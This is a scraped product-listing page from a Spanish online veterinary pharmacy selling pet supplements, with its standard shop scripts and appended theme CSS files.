					<div class="product-desc-short" itemprop="description">Difusor enchufable que contiene 40 ml de aceites esenciales.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">21,99 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3784" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/3784-digestum-100-gr.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/5811-home_default/digestum-100-gr.jpg"
              alt = "Digestum 100 gr"
              data-full-size-image-url = "https://farmaciaveterinaria.es/5811-medium_default/digestum-100-gr.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3784" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/3784-digestum-100-gr.html">Digestum 100 gr</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Digestum es un alimento complementario que ayuda a mantener la correcta función del estómago e intestino delgado.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">15,20 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3288" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/3288-mudd-caps-240-capsulas.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/4660-home_default/mudd-caps-240-capsulas.jpg"
              alt = "Mudd Caps 240 Cápsulas"
              data-full-size-image-url = "https://farmaciaveterinaria.es/4660-medium_default/mudd-caps-240-capsulas.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3288" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/3288-mudd-caps-240-capsulas.html">Mudd Caps 240 Cápsulas</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Suplemento natural indicado en época de muda.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">83,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

        </div>
</section>

    

    
       <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="350" src="https://farmaciaveterinaria.es/2229-medium_default/malta-stangest-perros-y-gatos-100gr.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Suplemento alimenticio para el estreñimiento y bolas de pelo.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://farmaciaveterinaria.es/2229-medium_default/malta-stangest-perros-y-gatos-100gr.jpg" class="thumb js-modal-thumb" src="https://farmaciaveterinaria.es/2229-home_default/malta-stangest-perros-y-gatos-100gr.jpg" alt="" title="" width="255" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


              
            </div>
          

          
            <div id="right-column" class="col-xs-12 col-sm-4 col-md-3">
                              <div id="ttcmsservices">
<p class="h1 text-uppercase products-section-title">Servicios</p>
<div class="title clearfix hidden-md-up" data-target="#service" data-toggle="collapse">
    <span class="h3 text-uppercase">Servicios</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
 	 <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
  </span>
    </span>
  </div>
    <div id="service" class="collapse toggle rightcolumn-toggle">
  <div class="ttcmsservice">
<div class="ttshipping cmstext col-sm-12">
<div class="ttshipping_img service-icon"></div>
<div class="service-content">
<div class="service-title">Compra segura</div>
<div class="service-desc">24 horas / 7días</div>
</div>
</div>
<div class="ttsupport cmstext col-sm-12">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Info permanente</div>
<div class="service-desc">de su pedido</div>
</div>
</div>
<div class="ttsaving cmstext col-sm-12">
<div class="ttsaving_img service-icon"></div>
<div class="service-content">
<div class="service-title">Envío gratuito</div>
<div class="service-desc">a Península Pedidos &gt; 49€</div>
<div class="service-desc">a I.Baleares Pedidos &gt; 59€</div>
<div class="service-desc">a I.Canarias Pedidos &gt; 99€</div>
</div>
</div>
<div class="ttmoney cmstext col-sm-12">
<div class="ttmoney_img service-icon"></div>
<div class="service-content">
<div class="service-title">Regístrate</div>
<div class="service-desc">Para promos y dtos</div>
</div>
</div>
<div class="ttsaving cmstext col-sm-12">
<div class="ttsaving_img service-icon"></div>
<div class="service-content">
<div class="service-title">Coste envío 3.99€</div>
<div class="service-desc">Pedidos &lt; 49€ Peninsula</div>
</div>
</div>
<p><img src="/img/cms/tu-pedido-por-whatsapp.jpg" alt="tu-pedido-por-whatsapp.jpg" /></p>
</div>
  </div>
</div>
                          </div>
          
		  </div>
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="footer-top">
<div class="container">
<div class="row">
    
      <div id="newslatter" class="col-sm-12">
<div class="block_newsletter">
	<div class="tt-content col-sm-5">
    <p class="tt-title">Suscríbete a nuestra Newsletter</p>
	</div>
    <div class="block_content col-sm-7">
      <form action="https://farmaciaveterinaria.es/#footer" method="post">
        <div class="row">
		    <div class="ttinput_newsletter">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Suscribir"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
			 <div class="input-wrapper">
<input
     name="email"
     type="email"
     value=""
     placeholder="Tu correo electrónico
"
     aria-labelledby="block-newsletter-label"
     >
	 			</div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="newsletter-desc">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                            			  			 
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Acepto el <a href="https://farmaciaveterinaria.es/content/2-aviso-legal">aviso legal </a>y la <a href="https://farmaciaveterinaria.es/content/7-politica-de-privacidad">política de privacidad<br /><br /></a>RESPONSABLE: Manuel Rodríguez Martín.<br />FINALIDAD: Facilitarle la información que necesite o responder a su consulta.<br />LEGITIMACIÓN: Consentimiento del interesado.<br />DESTINATARIOS: No se cederán datos a terceros, salvo obligación legal.<br />DERECHOS: Acceder, rectificar y suprimir los datos, así como otros derechos, como se explica en la información adicional.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://farmaciaveterinaria.es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "3fca47a7c6eb81139e75814006f920249f9121ca";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


		             </div>
        </div>
      </form>
    </div>
</div>
</div>
    
  </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-5 linklist links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Farmacia Veterinaria</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_34381" data-toggle="collapse">
        <span class="h3">Farmacia Veterinaria</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_34381" class="collapse">
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/mas-vendidos"
                title="Los más vendidos"
								>
              Los más vendidos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-1"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/mi-cuenta"
                title=""
								>
              Mi cuenta
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-inicio-1"
                class="custom-page-link"
                href="https://farmaciaveterinaria.es/"
                title=""
								>
              Inicio
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-empresa-1"
                class="custom-page-link"
                href="https://farmaciaveterinaria.es/content/4-farmacia-veterinaria-comprometidos-con-el-bienestar-de-tu-mascota"
                title=""
								>
              Empresa
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-contacta-1"
                class="custom-page-link"
                href="https://farmaciaveterinaria.es/contactenos"
                title=""
								>
              Contacta
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://farmaciaveterinaria.es/blog"
                title=""
								>
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Comprar</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_93683" data-toggle="collapse">
        <span class="h3">Comprar</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_93683" class="collapse">
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/2-aviso-legal"
                title="Aviso legal"
								>
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/3-terminos-y-condiciones-de-uso"
                title="Realiza tu compra de medicamentos veterinarios y productos zoosanitarios  para el cuidado de tu mascota de manera segura y rápida a través de nuestra tienda online"
								>
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/7-politica-de-privacidad"
                title=""
								>
              Política de privacidad
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-8-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/8-aeu-legal-shipping-and-payment"
                title="Información sobre envíos y pagos. Realiza tu compra de productos zoosanitarios y para el cuidado de mascotas de manera segura y rápida"
								>
              Envío y pago
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/12-politica-de-cookies"
                title=""
								>
              Política de cookies
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-haga-clic-aqui-para-verificar-si-el-sitio-web-es-legal-2"
                class="custom-page-link"
                href="https://www.juntadeandalucia.es/organismos/agriculturapescaaguaydesarrollorural/areas/ganaderia/inspeccion-control/paginas/establecimientos-venta-distancia-medicamentos-veterinarios.html"
                title=""
				 target="_blank" 				>
              Haga clic aquí para verificar si el sitio web es legal
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links">
  <p class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://farmaciaveterinaria.es/mi-cuenta" rel="nofollow">
      Mi cuenta

    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Mi cuenta
</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://farmaciaveterinaria.es/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://farmaciaveterinaria.es/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://farmaciaveterinaria.es/facturas-abono" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://farmaciaveterinaria.es/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
        <li>
  <a href="//farmaciaveterinaria.es/module/ps_emailalerts/account" title="Mis alertas
">
    Mis alertas

  </a>
</li>

	</ul>
</div>
<div class="block-contact contact-rich col-md-4 links">
<p class="hidden-sm-down">Información de contacto
</p>
	<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#contact-footer">
  	<span class="h3 block-contact-title">Información de contacto
</span>
	 <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
          </span>
	</span>
  </div>
    <ul id="contact-footer" class="collapse">
	  <li class="block">
		<div class="icon"><i class="material-icons">&#xE55F;</i></div>
		  <div class="data">Farmacia veterinaria<br />C/ Canalejas nº 9<br />04400<br />Almería<br />Alhama de Almería, Almería<br />España</div>
		  </li>
	  <li class="block">
<div class="data">
      	  	        <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
                <span class="title">Llámanos:</span> <span>950 88 21 22</span>
      	  </div>
	  </li>
	  	  <li class="block">
				<div class="data">
      	  </div>
	  </li>
	  <li class="block">
		<div class="data">
      	  		        <div class="icon"><i class="material-icons">&#xE158;</i></div>
               <span class="title">Envíanos un:</span> <a href="mailto:info@farmaciaveterinaria.es" class="dropdown">info@farmaciaveterinaria.es</a>
      	  </div>
	  </li>
	  </ul>
</div>
<div id="ttcmspaymentlogo" class="col-md-2 links">
  <div class="payment_logo_block">
<ul class="payment-list"><li class="discover"><img src="../img/cms/discover.png" alt="discover" /></li>
<li class="google"><img src="../img/cms/google.png" alt="google" /></li>
<li class="maestro"><img src="../img/cms/maestro.png" alt="maestro" /></li>
<li class="mastercard"><img src="../img/cms/mastercard.png" alt="mastercard" /></li>
<li class="paypal"><img src="../img/cms/paypal.png" alt="paypal" /></li>
<li class="visa"><img src="../img/cms/visa.png" alt="visa" /></li>
</ul></div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #2FC1C1;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:15px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #02558B; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios. <a href="https://farmaciaveterinaria.es/content/12-politica-de-cookies" class="boton-saber">Saber más </a></p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeFontAwesome" onclick="closeUeNotify()"></span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div>	<div id="ttcmsfooter" class="col-md-2 links">
	  <p><img src="https://farmaciaveterinaria.es/img/cms/LOGO%20COLOR%20web.png" alt="" width="847" height="661" /></p>
	</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="bottom-footer">
	<div class="container">
      <div class="ttcontent">
        <p>
          
            <a class="_blank" href="http://www.prestashop.com" target="_blank">
              © 2025 - Farmacia Veterinaria 
            </a>
          
        </p>
      </div>
    </div>
</div>
<a href="#" id="goToTop" title="Back to top"> <i class="material-icons arrow-up">&#xE316;</i></a>
        
      </footer>
	</div>
    </main>

    
        <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ttblocksearch/views/js/ttblocksearch.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ttmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/js/jquery/plugins/autocomplete/jquery.autocomplete.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/jquery.cookie.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/jquery.zoom.min.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttcategoryfeature/views/css/ttcategoryfeature.css
body_size: 1031
content:
.tt_category_feature {
    float: left;
    vertical-align: top;
    position: relative;
	width: 100%;
	margin: 0 0 50px;
}
.tt_category_feature .title_tab_hide_show {
    padding: 10px 20px 10px 20px;
    font-family: 'Poppins';
    font-size: 16px;
    margin-right: 10px;
    color: #fff;
    background: #05a75c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    text-transform: uppercase;
    float: left;
}
.tt_category_feature .tt_cat_content {
	background: #ffffff none repeat scroll 0 0;
	float: left;
	overflow: hidden;
	width: 100%;
	border: 1px solid #e5e5e5;
	margin: 0 0 5px
}
.tt_category_feature .list_carousel {
    clear: both;
    overflow-x: hidden;
}
.tt_category_feature ul.product-list li {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 35px;
    position: relative;
    height: auto;
    width: 240px;
    text-align: center;
    position: relative;
}
.tt_category_feature ul.product-list li ul li {
    float: left;
    margin-left: 0;
    margin: 5px 0;
    position: relative;
    height: auto;
    width: auto;
    text-align: left;
    clear: both;
}
.tt_category_feature ul.product-list li .cat-img {
    line-height: 8px;
    border-radius: 5px;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.tt_category_feature ul.product-list li .title {
    margin: 0;
    padding: 10px 0;
    text-align: left;
    position: absolute;
    bottom: 10px;
    left: 30px;
}
.tt_category_feature ul.product-list li .title a {
    position: relative;
    color: #fff;
    font-size: 24px;
    font-family: 'Poppins';
    text-transform: uppercase;
}
.tt_category_feature ul.product-list li .title a img {
    border-radius: 5px;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.tt_category_feature .cat-img a {
	float: left;
	position: relative;
	width: 100%;
}
#tt_category_feature .sub-cat ul {
    float: left;
    margin: 0;
    width: 100%;
    z-index: 1;
}
.tt_category_feature .cat-img a img {
    display: block;
    max-width: 100%;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-o-transform: scale(0.9);
	-ms-transform: scale(0.9);
}
#tt_cat_featured .content:hover .cat-img a img {
    transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
}
#tt_cat_featured .content .sub-cat ul li a {
    color: #666666;
    font: 500 13px/24px "Poppins", Helvetica, sans-serif;
    text-transform: capitalize;
    position: relative;
}
#tt_cat_featured .content .sub-cat ul li a::before {
    content: "\E5CC";
	font-family: "Material Icons";
    font-size: 20px;
	float: left;
}
#tt_cat_featured .content .sub-cat ul li a:hover {
    color: #000000;
}
#tt_category_feature .wt-block-title h3 {
    font-size: 24px;
    color: #000;
    border-bottom: 3px solid #f12a43;
    padding-bottom: 7px;
    float: left;
    margin-bottom: 15px;
}
#tt_cat_featured .content .title a {
	color: #111111;
	font: 500 16px/30px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.4px;
	margin: 0 0 10px;
	position: relative;
	text-transform: capitalize;
	padding: 0 0 6px;
	float: left;
	width: 100%;
}
#tt_cat_featured .content .title a::after {
	background: #e5e5e5;
	bottom: 0;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	transition: width 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	width: 50px;
}
#tt_cat_featured .content {
    float: left;
    width: 100%;
    overflow: hidden;
}
#tt_cat_featured .item {
    float: left;
    width: 100%;
}
#tt_category_feature #tt_cat_featured .item .content .ttcat-content {
	padding: 10px;
	text-align: left;
	float: left;
}
#tt_cat_featured .cat-img {
    padding: 0;
	float: left;
}
#tt_cat_featured .content:hover .title a {
    color: #000;
}
@media(max-width:1200px) {
    #tt_category_feature #tt_cat_featured .item .content .ttcat-content {
		padding: 10px 15px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .tt_category_feature .caroufredsel_wrapper {
        height: 250px !important;
    }
}
@media(max-width:991px) {
	.tt_category_feature{
		margin:0 0 30px;
	}
	#tt_category_feature #tt_cat_featured .item .content .ttcat-content .sub-cat ul li.more{
		display:block;
    }
}
@media (max-width: 767px) {
    .tt_category_feature .title_tab_hide_show {
        float: left;
    }
    #tt_cat_featured .content .sub-cat ul li a {
        font-size: 13px;
    }
	#tt_category_feature #tt_cat_featured .item .content .ttcat-content {
		padding: 10px;
	}
}
@media(max-width:543px) {
    #ttcategorytabs .tab-content .ttcategory {
        padding: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/modules/ps_imageslider/css/homeslider.css
body_size: 365
content:
.homeslider-container {
  margin-bottom: 50px;
  position: relative;
  float: left;
  width: 100%;
}

.homeslider {
  float: left;
  list-style: outside none none;
  margin: 0;
  overflow: hidden;
  padding: 0 15px;
  position: relative;
  width: 75%;
}

.homeslider li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

.homeslider img {
  display: block;
  position: relative;
  height: auto;
  width: 100%;
  border: 0;
}
.homeslider .caption {
  display: block;
  position: absolute;
  z-index: 2;
  font-size: 1em;
  text-shadow: none;
  color: #fff;
  background: #000;
  background: rgba(0,0,0, .6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 10px 20px;
  margin: 0;
  max-width: none;
}

.homeslider_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("../homeslider.gif") no-repeat left top;
  margin-top: -45px;
}

.homeslider_nav:active {
  opacity: 1.0;
}

.homeslider_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
}
@media(max-width:991px){
	.homeslider {
		float:left;
		width:75%;
		position:relative;
	}
}
@media(max-width:480px){
	.homeslider {
		width:100%;
		margin:0 0 15px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttcategoryslider/views/css/ttcategoryslider.css
body_size: 201
content:
#ttcategorytabs .categoryimage .category_img {
    max-width: 100%;
}
#ttcategorytabs .tab-content .tab-pane {
    padding: 0;
    border: none;
    background: none;
}
#ttcategorytabs .tab-content .products {
    position: relative;
    margin: 0;
}
#ttcategorytabs .ttcategory {
	padding: 0;
	float: left;
	width: 100%;
}
#ttcategorytabs {
	background: none;
	float: left;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
#ttcategorytabs .categoryimage,
#ttcategorytabs .ttcategory{
	overflow-x: hidden;
}
@media(min-width:1200px){
	#ttcategorytabs .customNavigation {
		position: absolute;
		top: 0;
		right: 0;
	}
}
@media (max-width: 991px) {
